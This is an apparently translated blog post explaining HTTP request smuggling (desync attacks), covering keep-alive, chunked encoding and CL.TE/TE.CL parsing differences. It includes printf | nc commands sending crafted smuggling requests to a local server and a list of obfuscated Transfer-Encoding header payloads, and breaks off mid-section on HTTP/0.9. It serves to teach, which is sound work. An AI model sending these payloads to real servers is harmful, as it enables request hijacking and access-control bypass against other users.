This year’s Defcon 27 and Black Hat both mentioned HTTP DESYNC ATTACKS. I wanted to take the time to study it a few months ago, but I haven’t had much time. I recently took a look at it.
Sorry for my bad English. If you can read Chinese, I recommend you to read this in Chinese. The Chinese part is here 一篇文章带你读懂 HTTP Smuggling 攻击.
When I researched the other day, it happened that mengchen@Knownsec 404 Team also published an article, which also brought me more inspiration. The author’s article is very good. I strongly recommend reading it. Here I combine the author’s article with some of my own understanding. This article can also be understood as a supplement and a more detailed description of that article.
The entire article was delayed for about two months because of my time. The middle time interval may be longer, so the article will have more omissions, please forgive me. It is not easy to write. Recently, I have been paying attention to this aspect of security issues. Welcome to study and discuss together: ) Contact: emVkZHl1Lmx1QGdtYWlsLmNvbQ==
In the future, if there is a new summary, I will also send my blog.
TL;NR

Pic from https://twitter.com/SpiderSec/status/1200413390339887104?s=19
TimeLine
Before we mention HTTP Smuggling, let’s take a look at the evolution process:
@Amit Klein proposed the HTTP Response Splitting technology in 2004, which is the prototype of the HTTP Smuggling attack.
About HTTP Smuggling This attack method was first proposed by @Watchfire in 2005 HTTP Request Smuggling.
HTTP Parameter Pollution (HPP), also known as HTTP parameter pollution, is actually a special HTTP Smuggling attack. It was first proposed by @Stefano di Paola & @Luca Carettoni at the OWASP Poland conference in 2009. It caused a big sensation and was widely used in bypassing WAF.
Defcon 24 in 2016, @regilero proposed Hiding Wookiees In Http, Further reveals the HTTP Smuggling attack.
Defcon 27 in 2019, @James Kettle proposed [HTTP Desync Attacks: Smashing into the Cell Next Door](https://media.defcon.org/DEF%20CON%2027/DEF%20CON%2027%20presentations/DEFCON- 27-albinowax-HTTP-Desync-Attacks.pdf), explained How to use PayPal vulnerability with HTTP Smuggling technology.
Causes
However, @James Kettle’s PPT did not describe in detail what the attack was and how it was formed. At first, I still had very big doubts after reading it. Then I learned about the HTTP Smuggling’s in the @regilero blog. Article, I have a clear understanding.
HTTP Connection Mod
In the protocol design before HTTP1.0, every time a client makes an HTTP request, it needs to establish a TCP connection with the server. Modern web site pages are composed of multiple resources. We need to obtain the content of a web page, not only request HTML documents, but also various resources such as JS, CSS, and images. , It will cause the load overhead of the HTTP server to increase. So in HTTP1.1, Keep-Alive and Pipeline were added.
Keep-Alive
According to RFC7230:
HTTP/1.1 defaults to the use of “persistent connections”, allowing multiple requests and responses to be carried over a single connection. The “close” connection option is used to signal that a connection will not persist after the current request/response. HTTP implementations SHOULD support persistent connections.
Keep-Alive is used by default in HTTP/1.1, allowing multiple requests and responses to be hosted on a single connection.
The so-called
Keep-Alive, is to add a special request headerConnection: Keep-Alivein the HTTP request, tell the server, after receiving this HTTP request, do not close the TCP link, followed by the same target server HTTP Request, reuse this TCP link, so only need to perform a TCP handshake process, which can reduce server overhead, save resources, and speed up access. Of course, this feature is enabled by default inHTTP1.1.
Of course, some requests carry Connection: close, after the communication is completed, the server will interrupt the TCP connection.
Pipline
With
Keep-Alive, there will be aPipeline, and the client can send its own HTTP request like a pipeline without waiting for the response from the server. After receiving the request, the server needs to follow the first-in first-out mechanism, strictly correlate the request and response, and then send the response to the client.Nowadays, the browser does not enable
Pipelineby default, but the general server provides support forPipleline.
The more important introduction in HTTP / 1.1 is the pipeline technology. The following is a comparison chart with and without piepeline technology:

We can clearly see that after using the pipeline, there is no need to wait for the previous request to complete its response before processing the second request. This is like asynchronous processing.
Message Body
https://tools.ietf.org/html/rfc7230##section-3.3
Transfer-Encoding
Transfer-Encoding is analogous to the Content-Transfer-Encoding field of MIME, which was designed to enable safe transport of binary data over a 7-bit transport service ([RFC2045], Section 6). However, safe transport has a different focus for an 8bit-clean transfer protocol. In HTTP’s case, Transfer-Encoding is primarily intended to accurately delimit a dynamically generated payload and to distinguish payload encodings that are only applied for transport efficiency or security from those that are characteristics of the selected resource.
Transfer-Encoding is a field designed to support the secure transmission of binary data by 7-bit transfer services. It is somewhat similar to Content-Transfer-Encoding in the MIME (Multipurpose Internet Mail Extensions) header. In the case of HTTP, Transfer-Encoding is mainly used to encode the payload body in a specified encoding form for secure transmission to the user. Introduced in HTTP/1.1 and deprecated in HTTP/2.
MDN lists several attributes:
chunked | compress | deflate | gzip | identity
Here we mainly focus on chunked, a transmission encoding method, which is not mentioned for the first time in a network attack. It also used in bypassing WAF frequently.
We can see the definition specification of chunk transmission in RFC7230.
4.1. Chunked Transfer Coding
The chunked transfer coding wraps the payload body in order to transfer it as a series of chunks, each with its own size indicator, followed by an OPTIONAL trailer containing header fields. Chunked enables content streams of unknown size to be transferred as a sequence of length-delimited buffers, which enables the sender to retain connection persistence and the recipient to know when it has received the entire message.
chunked-body = *chunk last-chunk trailer-part CRLF chunk = chunk-size [ chunk-ext ] CRLF chunk-data CRLF chunk-size = 1*HEXDIG last-chunk = 1*("0") [ chunk-ext ] CRLF chunk-data = 1*OCTET ; a sequence of chunk-size octetsThe chunk-size field is a string of hex digits indicating the size of the chunk-data in octets. The chunked transfer coding is complete when a chunk with a chunk-size of zero is received, possibly followed by a trailer, and finally terminated by an empty line.
A recipient MUST be able to parse and decode the chunked transfer coding.
4.1.1. Chunk Extensions
The chunked encoding allows each chunk to include zero or more chunk extensions, immediately following the chunk-size, for the sake of supplying per-chunk metadata (such as a signature or hash), mid-message control information, or randomization of message body size.
chunk-ext = *( ";" chunk-ext-name [ "=" chunk-ext-val ] ) chunk-ext-name = token chunk-ext-val = token / quoted-stringThe chunked encoding is specific to each connection and is likely to be removed or recoded by each recipient (including intermediaries) before any higher-level application would have a chance to inspect the extensions. Hence, use of chunk extensions is generally limited
to specialized HTTP services such as “long polling” (where client and server can have shared expectations regarding the use of chunk extensions) or for padding within an end-to-end secured connection.
A recipient MUST ignore unrecognized chunk extensions. A server ought to limit the total length of chunk extensions received in a request to an amount reasonable for the services provided, in the same way that it applies length limitations and timeouts for other parts of a message, and generate an appropriate 4xx (Client Error) response if that amount is exceeded.
If you don’t want to look too carefully here, we just need to understand what kind of structure it is. You can also refer to Wiki: Chunked transfer encoding, for example if we want to send the following message using chunked.
Wikipedia in\r\n\r\nchunks.
We can send it like this:
POSTT /xxx HTTP/1.1
Host: xxx
Content-Type: text/plain
Transfer-Encoding: chunked
4\r\n
Wiki\r\n
5\r\n
pedia\r\n
e\r\n
in\r\n\r\nchunks.\r\n
0\r\n
\r\n
Here is a brief explanation. **We use \r\n for CRLF, so\r\n is two bytes **; the first number 4 indicates that there will be 4 bytes data next, which is the 4 letters of Wiki, and according to the RFC document standard, the letter Wiki part needs to be followed by \r\n to indicate the chunk-data part, and the number 4 needs to be followed by \r\n to indicate the chunk -size part, and the number is a hexadecimal number, such as the third data.
e\r\n
in\r\n\r\nchunks.\r\n
Here the first space exists, the \r\n in the data counts two characters, and the last \r\n indicates the end of the data. In this case, the first space is 1 byte + in 2 bytes letter + 2 \r\n counts 4 bytes + ‘chunks.’ 7 bytes letter = 14 bytes, 14 is ’e’ in hexadecimal.
The last 0\r\n\r\n indicates the end of the chunk section.
Background
In itself, these things are not harmful, they are used to increase the network transmission rate in various ways, but in some special cases, some corresponding security problems will occur.
In order to improve the user’s browsing speed, improve the user experience, and reduce the burden on the server, many websites use the CDN acceleration service. The simplest acceleration service is to add a reverse proxy server with caching function in front of the source station. When the user requests some static resources, it can be obtained directly from the proxy server without having to obtain it from the source server. This has a very typical topology.
Here is a picture from @mengchen :

Generally speaking, the reverse proxy and back-end server will not use pipeline technology, or even keep-alive. The measures taken by the reverse proxy is to reuse the TCP connection, because compare with the reverse proxy and back-end server, the reverse proxy server and the back-end server IP are relatively fixed, and requests from different users establish a link with the back-end server through the proxy server, and the TCP link between the two is reused.


When we send a fuzzy HTTP request to the proxy server, because the implementation of the two servers is different, the proxy server may consider this to be a HTTP request and then forward it to the source server of the back-end. However, after the source server is parsed, only part of it is a normal request, and the remaining part is a smuggling request. When the part affects the normal user’s request, the HTTP smuggling attack is implemented.
The HTTP Smuggling attack is based on the inconsistency between the reverse proxy and the backend server in parsing and processing HTTP requests. Using this difference, we can embed another HTTP request in order to achieve our purpose of “smuggling” the request. It directly shows that we can access intranet services or cause some other attacks.
Attack Method
Since it is based on analytical differences, what analytical differences will we have? The scenario is the scenario above, but we simplify it and fix the back-end server to one, there is no certain probability. In other words, the architecture is similar to the following diagram:
User Front Backend
| | |
|------A------->| |
| |-------A------>|
| |<-A(200)-------|
|<-A(200)-------| |
We know that both Content-Length and Transfer-Encoding can be used as a way to process the body during POST data transmission. In order to facilitate reading and writing, we have the following shorthand rules for field processing priority rules:
- CL.TE: the front-end server uses the Content-Length header and the back-end server uses the Transfer-Encoding header.
- TE.CL: the front-end server uses the Transfer-Encoding header and the back-end server uses the Content-Length header.
And Front represents a typical front-end server such as a reverse proxy, and Backend represents a back-end business server that processes requests. In the following, \r\n is used instead of CRLF, and the length is two bytes.
Chunks Priority On Content-Length
Some may see that this will have the same confusion as me. Is the RFC document not standardized for CL & TE parsing priorities? Yes, we can read RFC 7230 Message Body Length:
If a message is received with both a Transfer-Encoding and a Content-Length header field, the Transfer-Encoding overrides the Content-Length. Such a message might indicate an attempt to perform request smuggling (Section 9.5) or response splitting (Section 9.4) and ought to be handled as an error. A sender MUST remove the received Content-Length field prior to forwarding such a message downstream.
Although it is pointed out that TL takes precedence over CL, we can still bypass it in some ways, or that the middleware is not implemented in accordance with this RFC standard specification, which leads to differences.
For example, we use the following code to send an HTTP request:
printf 'GET / HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Content-length:56\r\n'\
'Transfer-Encoding: chunked\r\n'\
'Dummy:Header\r\n\r\n'\
'0\r\n'\
'\r\n'\
'GET /tmp HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Dummy:Header\r\n'\
'\r\n'\
'GET /tests HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Dummy:Header\r\n'\
'\r\n'\
| nc -q3 127.0.0.1 8080
The above correct resolution should be resolved into three requests:
GET / HTTP/1.1
Host:localhost
Content-length:56
Transfer-Encoding: chunked
Dummy:Header
0
GET /tmp HTTP/1.1
Host:localhost
Dummy:Header
GET /tests HTTP/1.1
Host:localhost
Dummy:Header
If there is a TE & CL priority problem, it will be parsed into two requests:
GET / HTTP/1.1[CRLF]
Host:localhost[CRLF]
Content-length:56[CRLF]
Transfer-Encoding: chunked[CRLF] (ignored and removed, hopefully)
Dummy:Header[CRLF]
[CRLF]
0[CRLF] (start of 56 bytes of body)
[CRLF]
GET /tmp HTTP/1.1[CRLF]
Host:localhost[CRLF]
Dummy:Header[CRLF] (end of 56 bytes of body, not parsed)
GET /tests HTTP/1.1
Host:localhost
Dummy:Header
Bad Chunked Transmission
According to RFC7230 section 3.3.3 :
If a Transfer-Encoding header field is present in a request and the chunked transfer coding is not the final encoding, the message body length cannot be determined reliably; the server MUST respond with the 400 (Bad Request) status code and then close the connection.
When receiving Transfer-Encoding: chunked, zorg, it should return a 400 error.
We have a lot payloads to bypass it. Such as:
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
GET / HTTP/1.1
Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
Null In Headers
This problem is more likely to occur in some middleware servers written in C language, because \0 stands for the end of string character in C language. When used in the header, if we use \0, some middleware may appear abnormal Parsing.
Such as:
## 2 responses instead of 3 (2nd query is wipped out by pound, used as a body)
printf 'GET / HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Content-\0dummy: foo\r\n'\
'length: 56\r\n'\
'Transfer-Encoding: chunked\r\n'\
'Dummy:Header\r\n'\
'\r\n'\
'0\r\n'\
'\r\n'\
'GET /tmp HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Dummy:Header\r\n'\
'\r\n'\
'GET /tests HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Dummy:Header\r\n'\
'\r\n'\
| nc -q3 127.0.0.1 8080
When some middleware processes the above request, when it encounters \0, it will continue to read lines, which will also cause parsing differences.
CRLF
According to RFC7320 section-3.5:
Although the line terminator for the start-line and header fields is the sequence CRLF, a recipient MAY recognize a single LF as a line terminator and ignore any preceding CR.
In other words, in addition to CRLF, we can also use LF as EOL, but in the version of Node.js <5.6.0, the handling of CRLF is also more interesting:
[CR] + ? == [CR][LF] //true
Suppose we have a Front server that parses CRLF normally, and the backend is a Node.js service with this vulnerability. We can send the following request:
GET / HTTP/1.1\r\n
Host:localhost\r\n
Dummy: Header\rZTransfer-Encoding: chunked\r\n
Content-length: 52\r\n
\r\n
0\r\n
\r\n
GET /tmp HTTP/1.1\r\n
Host:localhost\r\n
Dummy:Header\r\n
The front server will think that Dummy: Header\rZTransfer-Encoding: chunked\r\n is a header. When use CL header parsing, it will consider this a complete request, and Node.js will consider \rZ as a Newline, according to the parsing rule that TE takes precedence over CL, it is considered that these are two requests, resulting in parsing differences.
Size Issue
You can also use some coded block lengths to generate parsing differences
Such as:
printf 'GET / HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Transfer-Encoding: chunked\r\n'\
'Dummy:Header\r\n'\
'\r\n'\
'0000000000000000000000000000042\r\n'\
'\r\n'\
'GET /tmp/ HTTP/1.1\r\n'\
'Host:localhost\r\n'\
'Transfer-Encoding: chunked\r\n'\
'\r\n'\
'0\r\n'\
'\r\n'\
| nc -q3 127.0.0.1 8080
Some middleware will truncate the chunk length data when parsing the chunk size data. For example, here it is shown as only taking 0000000000000000000000000000042 as 00000000000000000, so it will be considered that these are two requests. The first request’s chunk size is 0. The second will request /tmp, which results in HTTP Smuggling.
HTTP Version
This is mainly due to the problem caused by HTTP/0.9. Let’s take a look at several examples of HTTP:
HTTP v1.1
GET /foo HTTP/1.1\r\n
Host: example.com\r\n
HTTP v1.0
GET /foo HTTP/1.0\r\n
\r\n
HTTP v0.9
GET /foo\r\n
And HTTP/0.9 request and response packets do not have headers. Such as:

Because HTTP/0.9 response packets do not have headers, they are particularly interesting to be used in HTTP Smuggling.


The meaning of this picture is that we use HTTP/0.9 for Smuggle when HTTP Smuggling. This is not the HTTP/0.9 standard format, but because some middleware no longer supports the standard format of directly parsing HTTP/0.9, but it is still possible to parse specified HTTP version. Then the following situations may exist:
